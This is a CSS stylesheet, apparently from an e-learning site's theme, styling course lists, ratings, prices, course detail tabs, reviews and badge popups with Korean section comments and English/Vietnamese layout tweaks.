.thumb-list.style01 li .ic-like.on{background: #fff url("/theme/oklassedu/pix/images/icon_heart_on.png") no-repeat center;background-size: auto 16px;}
.thumb-list.style01 li .tp{padding: 44px 30px 25px;box-sizing: border-box;}
.thumb-list.style01 li .tp .tit{font-size: 20px;font-weight: 500;line-height: 25px;height: 50px;overflow: hidden;margin-bottom: 13px;letter-spacing: -0.7px;}
.thumb-list.style01 li .tp .tit a{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical}
.thumb-list.style01 li .tp>p{color: #888;line-height: 16px;height: 32px;overflow: hidden;margin-bottom: 20px;}
.thumb-list.style01.slider .slick-dots{bottom: auto;top: -33px;left: auto;right: 8px;width: auto;margin: 0;}
.thumb-list.style01.slider .slick-dots li{margin: 0 3px;width: 12px;height: 12px;padding: 0;}
.thumb-list.style01.slider .slick-dots li button{width: 100%;height: 100%; background: #fff;border-radius: 100%;border: 1px solid #ddd;box-sizing: border-box;margin: 0;font-size: 0 !important;}
.thumb-list.style01.slider .slick-dots{display: none !important;}
.thumb-list.style01.slider .slick-arrow~.slick-dots{display: block !important;}
.thumb-list.style01.slider .slick-dots li.slick-active button{background: #aaa;border-color: #aaa;}
.thumb-list.style01.slider .slick-dots li button:before{display: none;}
.thumb-list.style01.slider .slick-arrow:before{display: none;}
.thumb-list.style01.slider .slick-arrow{background-color: rgba(0,0,0,0.5) !important;width: 35px;height: 35px;z-index: 2;top: 35%;margin-top: -17.5px;min-width: 0;}
.thumb-list.style01.slider .slick-disabled{cursor: default;opacity: 0.6 !important;}
.thumb-list.style01.slider .slick-prev{left: 3px;transform: translate(0,0);background: #fff url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center;background-size: 12px 21px;}
.thumb-list.style01.slider .slick-next{right: -0;transform: translate(0,0);background: #fff url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center;background-size: 12px 21px;}

.thumb-list li .star-area{display: inline-block;vertical-align: baseline;}
.thumb-list li .star-area>span{font-size: 12px;color: #888;}
.thumb-list li .star-event{display: inline-block;vertical-align: middle;}
.star-event>span{background: url("/theme/oklassedu/pix/images/icon_star.png") no-repeat center;background-size: 13px auto;width: 13px;height: 13px;display: inline-block;padding-right: 5px;}
.star-event>span.on{background: url("/theme/oklassedu/pix/images/icon_star_on.png") no-repeat center;background-size: 13px auto;}
.star-event.hover>span{cursor: pointer;transition: 0.3s;}
/*.star-event.red>span.on{background: url("/theme/oklassedu/pix/images/icon_star_red_on.png") no-repeat center;}*/
.star-event.big>span{width: 26px;height: 26px;background-size: 26px 26px !important;}
.thumb-list li .ic-heart{font-size: 13px;color: #888;background: url("/theme/oklassedu/pix/images/icon_heart_on.png") no-repeat left 10px top 5px;background-size:13px auto;padding-left: 30px;border-left: 1px solid #ddd;margin-left: 10px;}
.thumb-list li .price{height: 60px;font-size: 18px;font-weight: 500;display: block;text-align: right;line-height: 1;padding-top: 45px;box-sizing: border-box;position: relative;}
.thumb-list li .price>span{color: #888;font-size: 12px;margin-left: 5px;}
.thumb-list li .price .p-down{font-size: 15px;position: absolute;left: 0;top: 18px;width: 100%;text-align: left;}
.thumb-list li .price .p-down>span:first-child{font-size: 13px;background-position: top 7px center;;}
.thumb-list li .img{position: relative;height: 0;padding-top: 56.4%;}
.thumb-list li .img img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}

.thumb-list.style02>li{position: relative;}
.thumb-list.style02>li .wp{padding-top: 22px;border: 1px solid #eee;border-top: 0; border-radius: 10px 10px 0 0;}
.thumb-list.style02 > li .wp:before{content: "";background:  url("/theme/oklassedu/pix/images/thumb_top.png") no-repeat top center;background-size: 100% auto;width: auto;height: 22px;position: absolute;left: 13px;right: 13px;top: -1px;}
.thumb-list.style02>li .wp .tp{padding: 25px 18px;color: #fff;}
.thumb-list.style02>li .wp .tp .text-center{margin-bottom: 25px;line-height: 1;}
.thumb-list.style02>li .wp .tp .text-center>strong{font-size: 44px;}
.thumb-list.style02>li .wp .tp .text-center>strong:after{content: "%";font-size: 26px;}
.thumb-list.style02>li .wp .tp .text-center.no-after>strong:after{content: "";}
.thumb-list.style02>li .wp .tp .text-center>span{font-size: 26px;font-weight: 500;}
.thumb-list.style02>li .wp .tp p{font-size: 19px;color: #fff;font-weight: 500;margin-bottom: 12px;line-height: 25px;height: 50px;overflow: hidden;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient:vertical}
.thumb-list.style02>li .wp .tp p a{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.thumb-list.style02>li .wp .tp p .day{display: block;}
.thumb-list.style02>li .wp .tp p.small{font-size: 12px;font-weight: normal;line-height: 1;margin-bottom: 0;height: auto;}
.thumb-list.style02>li .wp .bt{background: #fff;border-top: 1px dashed #727272;padding: 20px;}
.thumb-list.style02>li .wp .bt .t-line{color: #888;font-size: 18px;background: url("/theme/oklassedu/pix/images/tx_line.png") no-repeat center left;letter-spacing: -0.8px;margin-bottom: 12px;    background-position: 0 13px;}
.thumb-list.style02>li .wp .bt .p-down span{font-size: 17px;}
.thumb-list.style02>li .wp .bt .p-down span:first-child{font-size: 18px;background: url(/theme/oklassedu/pix/images/tx_line.png) no-repeat top 13px left;background-size: 100% auto;padding: 0 8px;}
.thumb-list.style02>li .wp .bt .text-right{font-size: 28px;letter-spacing: -1px;margin-bottom: 20px;}
.thumb-list.style02>li .wp .bt .text-right>span{font-size: 18px;margin-left: 5px;}
.thumb-list.style02>li .wp .bt>a{display: inline-block;width: 100%;box-sizing: border-box;border: 1px solid #ccc;text-align: center;line-height: 36px;color: #666;}
.thumb-list.style02>li .wp .best{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_badge.png") no-repeat center;width: 63px;height: 74px;position: absolute;top: -14px;left: -10px;}

.thumb-list.slider:not(.style01){margin: 0 !important;}
.thumb-list.style03.slider{padding: 0 60px 0 40px;}
.thumb-list.style03.slider li{width: 265px !important;padding-left: 20px;}
.thumb-list.style03 li .wp{width: 100%;}
.thumb-list.style03 li .img{position: relative;height: 0;padding-top: 58%;}
.thumb-list.style03 li .img img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.thumb-list.style03 li .img .info{position: absolute;left: 0;bottom: 0;width: 100%;background: rgba(0,0,0,0.4);height: 40px;padding: 10px 20px;box-sizing: border-box;}
.thumb-list.style03 li .img .info .ic-heart{cursor: pointer;border: 0;margin: 0;background: url("/theme/oklassedu/pix/images/icon_heart.png") no-repeat left center;background-size: 20px auto !important;color: #fff;padding-left: 25px;font-size: 14px;}
.thumb-list.style03 li .img .info .ic-heart.on{background-image: url("/theme/oklassedu/pix/images/icon_heart02_on.png");}
.thumb-list.style03 li .img .info .dt{color: #fff;float: right;}
.thumb-list.style03 li .bt{padding: 20px 0;background: #fff;}
.thumb-list.style03 li .bt>div{font-size: 17px;line-height: 20px;max-height: 40px;overflow: hidden;margin-bottom: 12px;}
.thumb-list.style03 li .bt>p{color: #555;font-weight: 300;}
.thumb-list.style03 li .bt>p>span:first-child:after{content: "·";}
.main-contents .bg-area .thumb-list.style03 li .bt{padding: 20px;}

.thumb-list.style03 .slick-arrow{width: 40px;height: 40px;border: 1px solid #d8d8d8;border-radius: 100%;top: 50%;margin-top: -52px;min-width: 0;}
.thumb-list.style03 .slick-arrow:before{display: none;}
.thumb-list.style03 .slick-prev{background: url("/theme/oklassedu/pix/images/icon_arrow_l.png") no-repeat center;left: 0;}
.thumb-list.style03 .slick-next{background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center;right: 0;}
.thumb-list.style03.brd>li{margin-bottom: 25px;}
.thumb-list.style03.brd>li>.wp{border: 1px solid #f2f3f5;}
.thumb-list.style03.brd>li>.wp .txt{padding: 5px 0;min-height: 65px;box-sizing: border-box;}
.thumb-list.style03.brd>li>.wp .txt .tit{word-break: break-all;font-size: 17px;font-weight: normal;text-align: left;letter-spacing: -0.5px;padding: 0 10px;line-height: 25px;height: 50px;overflow: hidden;}

.thumb-list.style04{font-size: 0;}
.thumb-list.style04 li{display: inline-block;float: none;vertical-align: top;cursor: pointer;}
.thumb-list.style04 li{margin-bottom: 30px;}
.thumb-list.style04 li .wp{border: 1px solid #eee;position: relative;}
.thumb-list.style04 li .wp .txt{padding: 15px;}
.thumb-list.style04 li .wp .txt div, .thumb-list.style04 li .wp .txt p{padding: 0 10px;margin-bottom: 7px;}
.thumb-list.style04 li .ic-heart{cursor: pointer;border: 1px solid #efefef;display: inline-block;width: 50px;height: 50px;font-size: 0;background: #fff url("/theme/oklassedu/pix/images/icon_heart.png") no-repeat center;padding: 0;border-radius: 100%;position: absolute;right: -20px;bottom: -20px;;z-index: 1;}
.thumb-list.style04 li .ic-heart.on{background: #fff url("/theme/oklassedu/pix/images/icon_heart_on.png") no-repeat center;}
.thumb-list.style04 li .wp .txt .tit{font-size: 20px;font-weight: 500;margin-bottom: 24px;line-height: 23px;height: 48px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-word;}
.thumb-list.style04 li .wp .txt p{color: #333;margin-bottom: 5px;font-size: 15px;letter-spacing: -0.5px;line-height: 19px;min-height: 38px;}
.lang-vi .thumb-list.style04 li .wp .txt p{font-size: 14px;}
.thumb-list.style04 li .wp .txt p>span:first-child:after{content: "";display: inline-block;height: 14px;width: 1px;background: #ddd;margin: 0 5px;vertical-align: middle;}
.thumb-list.style04 li .wp .txt p.t-gray{font-size: 14px;font-weight: 300;color: #888;margin-bottom: 30px;min-height: 0;}
.lang-en .thumb-list.style04 li .wp .txt p.t-gray{font-size: 13px;letter-spacing: -0.8px;}
.lang-vi .thumb-list.style04 li .wp .txt p.t-gray{font-size: 13px;letter-spacing: -0.5px;}
.thumb-list.style04 li .wp .txt>.bt{display: block;    border: 1px solid #00b5e2;line-height: 38px;text-align: center;color: #00b5e2;float: none;}
.thumb-list.style04 li .wp .txt>.bt.gray{background: #bbb;border-color: #bbb;color: #fff;}

/*## 강좌 서브메인 ##*/
.thumb-list.style04 li .ic-badge{position: absolute;top: 10px;right: 10px;display: inline-block;font-size: 0;z-index: 1;background-repeat: no-repeat;background-position: center; background-size: 30px auto;height: 35px;width: 30px;}
.thumb-list.style04 li .ic-badge.yellow{background-image: url("/theme/oklassedu/pix/images/badge_yellow04.png");}
.thumb-list.style04 li .ic-badge.green{background-image: url("/theme/oklassedu/pix/images/badge_green04.png");}
.thumb-list.style04 li .ic-badge.blue{background-image: url("/theme/oklassedu/pix/images/badge_blue04.png");}
.thumb-list.style04 li .badge-area{position: absolute;right: 10px;top: 10px;z-index: 1;font-size: 0;}
.thumb-list.style04 li .badge-area img{position: static;width: 28px;margin-left: 5px;cursor: default;}
.thumb-list.style04 li .badge-area .ic-badge{position: static;margin-left: 5px;}

/*## 강좌 상세 ##*/
.course-info{margin-bottom: 35px;}
.crs-img{width: 540px;height: 305px;position: relative;margin-right: 50px;float: left;}
.crs-img>div{height: 100%;}
.course-info .crs-img img, .course-info .crs-img iframe, .course-info .crs-img video{width: 100%;height: 100%;max-width: 100%;max-height: 100%;}
.course-info .play{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);z-index: 2;text-align: center;}
.course-info .play>span{cursor: pointer;background: #485cc7 url(/theme/oklassedu/pix/images/icon_play.png) no-repeat left 27px center;display: inline-block;width: 80px;height: 80px;border-radius: 100%;font-size: 0;;}
.course-info .play>a{text-decoration: underline;font-size: 16px;color: #fff;margin-top: 15px;display: block;}
.course-info .bg{content:"";display: block;background: rgba(0,0,0,0.4);z-index: 1;position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.course-info .m-tit{display: none;}
.course-info .crs-txt{float: left;padding-top: 7px;width: calc(100% - 590px);}
.course-info .crs-txt .tit{font-size: 26px;font-weight: 500;margin-bottom: 10px;}
.course-info .crs-txt .star-area{margin-bottom: 26px;}
.course-info .crs-txt .star-event{display: inline-block;}
.course-info .crs-txt .star-event>span{background-size: 18px auto !important;width: 18px;height: 18px;vertical-align: middle;}
.course-info .crs-txt .star-area>span{font-size: 14px;font-weight: 300;vertical-align: middle;}
.course-info .crs-txt .star-area>span .gray{color: #888;}
.course-info .crs-txt>ul>li{margin-bottom: 8px;overflow: hidden;font-size: 0;}
.course-info .crs-txt>ul>li>*{vertical-align: top;display: inline-block;}
.course-info .crs-txt>ul>li>span{width: 80px;font-size: 15px;color: #888;line-height: 28px;font-size: 14px;}
.lang-en .course-info .crs-txt>ul>li>span{width: 100px;letter-spacing: -0.3px;}
.lang-vi .course-info .crs-txt>ul>li>span{width: 125px;letter-spacing: -0.3px;}
.course-info .crs-txt>ul>li>strong{width: calc(100% - 80px);color: #333;font-size: 17px;line-height: 28px;font-weight: 500;}
.lang-en .course-info .crs-txt>ul>li>strong{width: calc(100% - 100px);}
.lang-vi .course-info .crs-txt>ul>li>strong{width: calc(100% - 125px);}
.course-info .crs-txt>ul>li em{font-weight: 500;font-size: 28px;margin-right: 3px;font-style: normal;font-weight: 500;}
.course-info .btns.blue{display: block;height: 55px;line-height: 55px;text-align: center;color: #fff;font-size: 18px;font-weight: 500;margin-top: 2px;}

.crs-tab{clear: both;overflow: hidden;border-top: 2px solid #000000;border-left: 1px solid #e6e7e8;border-right: 1px solid #e6e7e8;}
.crs-tab.li-num5 li{max-width: 20%;}
.crs-tab.li-num4 li{max-width: 25%;}
.crs-tab.li-num3 li{max-width: 33.33333%;}
.crs-tab li{width: 25%;float: left;margin-left: -1px;border-left: 1px solid #e6e7e8;border-bottom: 1px solid #e6e7e8;text-align: center;font-size: 16px;color: #666;box-sizing: border-box;}
.crs-tab li.on{border-bottom: 0;color: #000;font-weight: 500;}
.crs-tab li a{display: block;padding: 18px 10px;}
.crs-tab li a:focus{outline: none;}
.crs-tab-cont{border: 1px solid #e6e7e8;border-top: 0;margin-bottom: 45px;}
.crs-tab-cont>div{padding: 40px 35px;width: 100%;box-sizing: border-box;}
.crs-tab-cont>div h6{font-size: 28px;font-weight: 500;color: #000;margin-bottom: 37px;}
.crs-tab-cont>div .bx{margin-bottom: 30px;}
.crs-tab-cont>div .bx:last-child{margin-bottom: 0;}
.crs-tab-cont>div>*:last-child{margin-bottom: 0;}
.crs-tab-cont>div .bx .tit{font-size: 19px;font-weight: 500;margin-bottom: 7px;}
.crs-tab-cont>div .bx p{color: #555;font-weight: 400;margin-bottom: 7px;}
.crs-tab-cont>div .bx p:last-child{margin-bottom: 0;}
.crs-tab-cont .teacher-bx .grp{padding: 50px 0;border-top: 1px solid #eee;}
.crs-tab-cont .teacher-bx .grp:first-child{padding-top: 0;border-top: 0;}
.crs-tab-cont .teacher-bx .f-l{width: 240px;margin-right: 40px;}
.crs-tab-cont .teacher-bx .f-l img{width: 100%;height: 240px;border: 2px solid #f6f6f6;border-radius: 2px;box-sizing: border-box;margin-bottom: 24px;}
.crs-tab-cont .teacher-bx .f-l p{font-size: 22px;line-height: 1;font-weight: 300;}
.crs-tab-cont .teacher-bx .f-l p strong{font-size: 22px; color: #485cc7;font-weight: normal;}
.crs-tab-cont .teacher-bx .f-l p.small{font-size: 16px;margin-top: 16px;font-weight: normal;}
.crs-tab-cont .teacher-bx .f-r{width: calc(100% - 280px);}
.crs-tab-cont .teacher-bx .f-r .bx .tit{font-size: 20px;}
.crs-tab-cont .book-bx{overflow: hidden;}
.crs-tab-cont .book-bx .bk{width: 240px;margin-right: 40px;float: left;}
.crs-tab-cont .book-bx .bk img{height: 330px;width: 100%;}
.crs-tab-cont .book-bx .bk-info{width: calc(100% - 280px);float: left;}
.crs-tab-cont .book-bx .bk-info .tit{font-size: 30px;margin-bottom: 13px;}
.crs-tab-cont .book-bx .bk-info .t-gray{font-size: 14px;color: #888;margin-bottom: 10px;}
.crs-tab-cont .book-bx .bk-info .t-gray>span:not(:last-child):after{content: "";width: 1px;background: #eee;height: 13px;display: inline-block;vertical-align: middle;margin: 0 10px;}
.crs-tab-cont .book-bx .bk-info p{margin-bottom: 7px;overflow: hidden;font-size: 18px;}
.crs-tab-cont .book-bx .bk-info p span{display: inline-block;color: #555;min-width: 80px;float: left;}
.crs-tab-cont .book-bx .bk-info p strong{color: #000;width: calc(100% - 80px);font-weight: normal;}
.crs-tab-cont .book-bx .bk-info .txt{border-top: 1px solid #eee;margin-top: 30px;padding-top: 35px;color: #222;line-height: 1.7;}
.crs-tab-cont .dt-crs-list>li{padding: 18px 0;border-bottom: 1px solid #eee;overflow: hidden;}
.crs-tab-cont .dt-crs-list>li:first-child{padding-top: 0;}
.crs-tab-cont .dt-crs-list>li .tit{width: calc(100% - 80px);float: left;font-size: 18px;color: #222;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;line-height: 1.4;}
.lang-vi .crs-tab-cont .dt-crs-list>li .tit{line-height: 2;}
.crs-tab-cont .dt-crs-list>li .tm{color: #888;display: inline-block;width: 80px;text-align: right;line-height: 1.4;}
.crs-tab-cont h6.has-star{overflow: hidden;}
.crs-tab-cont h6.has-star .f-r{font-size: 18px;margin-top: 5px;}
.crs-tab-cont h6.has-star .f-r .t-gray{color: #888;}
.crs-tab-cont h6.has-star .star-event{margin-right: 5px;display: inline-block;vertical-align: middle;}
.review-list>li{margin-bottom: 40px;overflow: hidden;}
.review-list>li:last-child{margin-bottom: 0;}
.review-list>li .tp{margin-bottom: 10px;line-height: 1;}
.review-list>li .tp strong{font-size: 16px;color: #222;margin-right: 5px;font-weight: normal;vertical-align: middle;}
.review-list>li .tp span{color: #aaa;font-size: 13px;vertical-align: middle;}
.review-list>li .tp .star-event{float: right;}
.review-list>li .txt{background: #f1f3f5;padding: 20px;box-sizing: border-box;font-size: 15px;font-weight: 300;color: #222;border-radius: 5px;}
.review-list>li .btn-area{margin-top: 10px;}
.review-list>li .edit-area{display: none;}
.review-list>li .edit-area textarea{background: #f1f3f5;padding: 20px;box-sizing: border-box;font-size: 15px;font-weight: 300;color: #222;border-radius: 5px;border: 0;width: 100%;box-shadow: none;margin-bottom: 0;border: 1px solid #eee;}
.review-list>li.edit .edit-area{display: block;}
.review-list>li.edit .txt-area{display: none;}

.sel-crs-list{position: relative;clear: both;float: left;width: 100%; width: 100%;border-top: 1px solid #485cc7;background: #e8f7fd;margin-top: 30px;padding: 27px 40px;box-sizing: border-box;}
.sel-crs-list .info{font-size: 15px;color: #485cc7;margin-bottom: 20px;}
.sel-crs-list ul{margin-bottom: 15px;float: left;width: calc(100% - 420px);box-sizing: border-box;padding-right: 20px;margin-bottom: 10px;}
.sel-crs-list ul li{font-size: 18px;margin-bottom: 18px;overflow: hidden;}
.sel-crs-list ul li:last-of-type{margin-bottom: 0;}
.sel-crs-list ul li span{color: #888;min-width: 70px;float: left;}
.lang-en .sel-crs-list ul li span{min-width: 80px;}
.lang-vi .sel-crs-list ul li span{min-width: 90px;}
.sel-crs-list ul li strong{font-weight: 400;width: calc(100% - 70px);float: left;}
.lang-en .sel-crs-list ul li strong{width: calc(100% - 80px);}
.lang-vi .sel-crs-list ul li strong{width: calc(100% - 90px);}
.sel-crs-list .bt, .sel-crs-list .bt:hover, .sel-crs-list .bt:focus{cursor: pointer;display: inline-block;vertical-align: middle;height: 70px;line-height: 68px;width: 190px;font-size: 24px;color: #fff;background: #485cc7;border: 0;margin-left: 40px;border-radius: 0;}
.lang-en .sel-crs-list .bt{letter-spacing: -1px;}
.sel-crs-list .bt.gray, .sel-crs-list .bt.gray:hover, .sel-crs-list .bt.gray:focus{background:#aaa;line-height: 1.2;text-align: center;padding: 5px 10px;box-sizing: border-box;}
.lang-en .sel-crs-list .bt.gray, .lang-en .sel-crs-list .bt.gray:hover, .lang-en .sel-crs-list .bt.gray:focus, .lang-vi .sel-crs-list .bt.gray, .lang-vi .sel-crs-list .bt.gray:hover, .lang-vi .sel-crs-list .bt.gray:focus{font-size: 20px;padding-top: 8px;letter-spacing: -0.5px;}
.sel-crs-list .price{display: inline-block;text-align: right;font-weight: 500; font-size: 36px;color: #eb1e30;width: 180px;padding-bottom: 13px;line-height: 1;vertical-align: middle;letter-spacing: -1px;}
.p-down{color: #888;font-size: 15px;font-weight: normal;margin-bottom: 5px;display: block;white-space: nowrap;}
.p-down span{vertical-align: middle;}
.p-down span:first-child{font-size: 20px;display: inline-block;padding: 0 10px 0 3px; background: url(/theme/oklassedu/pix/images/tx_line.png) no-repeat top 10px left;background-size: 100% auto;margin-right: 3px;}
.p-down span:last-child:before{content: "(";}
.p-down span:last-child:after{content: "↓)";}
.p-down.no-after span:last-child:before, .p-down.no-after span:last-child:after{display: none;}
.thumb-list.style02>li .wp .bt .p-down.no-after span:first-child{background: none;}
.price > span{color: #000;font-weight: normal;font-size: 20px;margin-left: 5px;vertical-align: middle;}

.crs-bx{border: 1px solid #e6e7e8;border-top: 2px solid #000;padding: 35px 40px;margin-bottom: 40px;}
.crs-bx.no-mg{margin-bottom: 0;}
.crs-bx.no-mg+.bar-tab-grp{margin-top: 60px;}
.crs-bx.no-mg+.pg-tit{margin-top: 60px;}
.crs-bx:last-of-type{margin-bottom: 0;}
.crs-list{overflow: hidden;}
.crs-list>li{padding: 30px 0;border-bottom: 1px solid #ddd;overflow: hidden;cursor: pointer;position: relative;}
.crs-bx .crs-list>li:first-child{padding-top: 0;}
.crs-list>li:last-child{border-bottom: 0;padding-bottom: 0;}
.crs-list>li .img{float: left;margin-right: 40px;width: 240px;height: 140px;position: relative;}
.crs-list>li .img .ic-heart{background: url("/theme/oklassedu/pix/images/icon_heart.png") no-repeat center;position: absolute;z-index: 1;right: -7px;top: -7px;cursor: pointer;font-size: 0;width: 40px;height: 40px;background-color: #fff;border-radius: 100%;border: 1px solid #f2f2f2;box-sizing: border-box;}
.crs-list>li .img .ic-heart.on{background-image: url("/theme/oklassedu/pix/images/icon_heart_on.png");}
.crs-list>li .img img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.crs-list>li .txt{float: left;width: calc(100% - 425px);padding-right: 10px;box-sizing: border-box;}
.crs-list>li .txt>div{font-size: 20px;line-height: 1.2;overflow: hidden;font-weight: 500;margin-bottom: 23px;}
.lang-vi .crs-list>li .txt>div{line-height: 1.3;}
.crs-list>li .txt>p{font-size: 16px;color: #333;margin-bottom: 5px;}
.crs-list>li .txt>p>span:not(:last-of-type):after, .crs-list>li .txt>p>a>span:not(:last-of-type):after{content: "";background: #e0e0e0;width: 1px;height: 14px;display: inline-block;vertical-align: middle;margin: 0 10px;}
.crs-list>li .txt>p.f16{color: #000;font-size: 16px;}
.crs-list>li .txt>p.t-gray{font-size: 14px;color: #888;}
.crs-list>li .txt>p .p-down{margin-bottom: 0;}
.crs-list>li .txt>p .p-down span{font-size: 13px;}
.crs-list>li .txt>p .p-down span:first-child{font-size: 14px;}
.crs-list>li .bt-area{width: 145px;height: 140px;float: left;font-size: 0;}
.crs-list>li .bt-area:before{content: "";display: inline-block;height: 100%;width: 1px;vertical-align: middle;}
.crs-list>li .bt-area .btns{width: 144px;height: 45px;line-height: 43px;border-radius: 50px;font-size: 18px;vertical-align: middle;}
.lang-vi .crs-list>li .bt-area .btns, .lang-en .crs-list>li .bt-area .btns{font-size: 14px;}
.crs-list>li .bt-area .btns.blue{border-color: #00b5e2;color: #00b5e2;}
.crs-list>li .bt-area .btns.gray{background: #bbb;color: #fff;border-color: #bbb;}

.crs-list.book>li .img{width: 120px;height: 160px;}
.crs-list.book>li .txt{width: calc(100% - 305px);}
.crs-list.book>li .bt-area{height: 160px;}
.badge-alarm{font-size: 16px;}
.badge-alarm>img{width: 20px;margin-right: 5px;}
.badge-alarm .ic-badge{cursor: pointer;display: inline-block;font-size: 0;width: 20px;height: 25px;background-size: 20px 25px;background-repeat: no-repeat;background-position: center;vertical-align: middle;margin-right: 5px;}
.badge-alarm .ic-badge.yellow{background-image: url("/theme/oklassedu/pix/images/badge_yellow04.png");}
.badge-alarm .ic-badge.blue{background-image: url("/theme/oklassedu/pix/images/badge_blue04.png");}
.badge-alarm .ic-badge.green{background-image: url("/theme/oklassedu/pix/images/badge_green04.png");}
.badge-alarm .t-blue{cursor: pointer;}
.badge-alarm .t-yellow{color: #f9b220;cursor: pointer;}
.badge-alarm .t-green{color: #6cd40f;cursor: pointer}

.badge-info .bdg-img{padding: 0 17px;margin-right: 20px;float: left;}
.badge-info .bdg-img img{width: 65px;}
.badge-info .bdg-txt{width: calc(100% - 120px);float: left;}
.badge-info .bdg-txt>div{font-size: 20px;font-weight: 500;margin-bottom: 10px;}
.badge-info .bdg-txt>p{font-weight: 200;font-size: 16px;color: #555;}
.badge-course{clear: both;padding-top: 23px;}
.badge-course>p{font-size: 15px;font-weight: 200;}
.badge-course>p.hd{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.badge-course>div{font-weight: 500;font-size: 15px;}
.badge-course a{text-decoration: underline;}
.badge-course .lb{display: inline-block;background: #e10098;font-size: 13px;font-weight: 200;color: #fff;margin-left: 10px;padding: 0 7px;line-height: 22px;vertical-align: middle;border-radius: 3px;}

/*## 강좌 상세 - 배송정보입력 ##*/
.addr-info .rw{margin-bottom: 40px;}
.addr-info .rw.mg-bt30{margin-bottom: 30px;}
.addr-info .rw:last-child{margin-bottom: 10px;}
.addr-info .rw .tit{font-size: 16px;font-weight: 500;line-height: 1;margin-bottom: 10px;}
.addr-info .rw input[type=text]{height: 40px;width: 100%;margin-bottom: 8px;font-size: 15px;}
.addr-info .rw .t-gray{color: #aaa;font-size: 13px;}
.layerpop .addr-info .rw select{margin-right: 20px;width: 80px;font-size: 16px;margin-bottom: 8px;}
.layerpop .addr-info .rw.phone input[type=text]{width: 80px;font-size: 16px;margin-bottom: 8px;}
.layerpop .addr-info .rw.phone input[type=text].w-auto{width: 100%;}


/*## 강좌 상세 - 배지 전체보기 팝업 ##*/
.bdg-tit{font-size: 22px;font-weight: 500;margin-bottom: 23px;}
.bdg-list{overflow: hidden;margin-bottom: 30px;}
.bdg-list:last-child{margin-bottom: 0;}
.bdg-list>li{width: 25%;float: left;padding: 0 5px;box-sizing: border-box;}
.bdg-list>li>p{font-size: 16px;text-align: center;font-weight: 200;overflow: hidden;line-height: 17px;height: 34px;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.bdg-list>li.on>p{color: #888;}
.bdg-list>li.on .ic-badge{position: relative;}
.bdg-list>li.on .ic-badge:before, .bdg-list>li.on .badge-img:before{content: "획득";position: absolute;top: 22px;left: 0;width: 100%;font-size: 12px;text-align: center;color: #f43c0b;font-weight: bolder;transform: rotate(-15deg);    z-index: 1;height: 20px;line-height: 20px;}
.bdg-list>li.on .ic-badge.level03:before{top: 27px;}
.lang-en .bdg-list>li.on .ic-badge:before, .lang-en .bdg-list>li.on .badge-img:befor{content: "acheive"}
.lang-vi .bdg-list>li.on .ic-badge:before, .lang-vi .bdg-list>li.on .badge-img:befor{content: "Mua lại"}
.bdg-list .ic-badge{display: block;background-position: top center;background-repeat: no-repeat;margin-bottom: 25px;height: 80px;font-size: 0;}
.bdg-list .ic-badge.blue.level01{background-image: url("/theme/oklassedu/pix/images/badge_blue01.png");}
.bdg-list .ic-badge.blue.level02{background-image: url("/theme/oklassedu/pix/images/badge_blue02.png");}
.bdg-list .ic-badge.blue.level03{background-image: url("/theme/oklassedu/pix/images/badge_blue03.png");}
.bdg-list .ic-badge.blue.level04{background-image: url("/theme/oklassedu/pix/images/badge_blue04.png");}
.bdg-list .ic-badge.yellow.level01{background-image: url("/theme/oklassedu/pix/images/badge_yellow01.png");}
.bdg-list .ic-badge.yellow.level02{background-image: url("/theme/oklassedu/pix/images/badge_yellow02.png");}
.bdg-list .ic-badge.yellow.level03{background-image: url("/theme/oklassedu/pix/images/badge_yellow03.png");}
.bdg-list .ic-badge.yellow.level04{background-image: url("/theme/oklassedu/pix/images/badge_yellow04.png");}
.bdg-list .ic-badge.green.level01{background-image: url("/theme/oklassedu/pix/images/badge_green01.png");}
.bdg-list .ic-badge.green.level02{background-image: url("/theme/oklassedu/pix/images/badge_green02.png");}
.bdg-list .ic-badge.green.level03{background-image: url("/theme/oklassedu/pix/images/badge_green03.png");}
.bdg-list .ic-badge.green.level04{background-image: url("/theme/oklassedu/pix/images/badge_green04.png");}
.bdg-list .on .ic-badge.level01{background-image: url("/theme/oklassedu/pix/images/badge_acquire01.png");}
.bdg-list .on .ic-badge.level02{background-image: url("/theme/oklassedu/pix/images/badge_acquire02.png");}
.bdg-list .on .ic-badge.level03{background-image: url("/theme/oklassedu/pix/images/badge_acquire03.png");}
.bdg-list .on .ic-badge.level04{background-image: url("/theme/oklassedu/pix/images/badge_acquire04.png");}
.bdg-list>li .badge-img{margin-bottom: 25px;height: 80px;display: block;text-align: center;position: relative;}
.bdg-list>li .badge-img{}
.bdg-list>li .badge-img img{max-width: 63px;max-height: 100%;}
.bdg-list>li.on .badge-img img{-webkit-filter: grayscale(100%);filter: grayscale(100%);filter: grayscale(1);opacity: 0.5;filter: url(/theme/oklassedu/javascript/filters.svg#grayscale);}
.bdg-list>li.on .badge-img:after{content: "";position: absolute;top: 15px;left: 0;width: 100%;background: url(/theme/oklassedu/pix/images/icon_badge_on.png) no-repeat center;height: 35px;}

/*## 내정보 ##*/
.my-box.half{position: relative;padding-right: 340px;margin-bottom: 50px;}
.my-box.half .rw{margin-bottom: 8px;position: relative;}
.my-box.half.num5 .rw{margin-bottom: 15px;}
.my-box.half .rw>strong{width: 140px;}
.my-box.half .rw>p{width: calc(100% - 140px);}
.my-box.half .rw .btns{position: absolute;right: 0;top: 0;}
.my-box.half .rw.tp-line{border-top: 1px solid #eee;padding-top: 16px;}
.my-box.half .my-crs-list{position: absolute;right: 0;top: 0;border-left: 1px solid #ddd;height: 100%;width: 310px;box-sizing: border-box;}
